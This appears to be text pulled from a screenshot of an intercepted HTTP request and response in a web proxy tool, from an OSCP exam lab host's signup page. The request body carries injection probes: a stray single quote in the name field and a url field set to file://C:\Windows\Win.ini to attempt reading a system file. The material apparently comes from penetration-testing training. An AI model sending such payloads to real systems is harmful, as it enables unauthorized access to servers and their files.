 Pretty Raw Hex \n
1 POST /Home/Signup HTTP/1.1
2 Host: ms01.oscp.exam:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://ms01.oscp.exam:8080
10 Connection: close
11 Referer: http://ms01.oscp.exam:8080/home/
12 Upgrade-Insecure-Requests: 1
13
14 name=test'&mail=tst%40aa.com&url=file://C:\Windows\Win.ini
Pretty Raw Hex Render
OSCP.exam Partner Portal
</a>
33 </div>
34 <div class="navbar-collapse collapse">
35 <ul class="nav navbar-nav">
36 <li>
<a href="/">
Home
</a>
</li>
37 </ul>
38 </div>
39 </div>
40 </div>
41 <div class="container body-content">
42
43
44
45 <div class="jumbotron">
46 Success!
47 </div>
48
49
50
51 <hr />
52 <footer>
53 <p>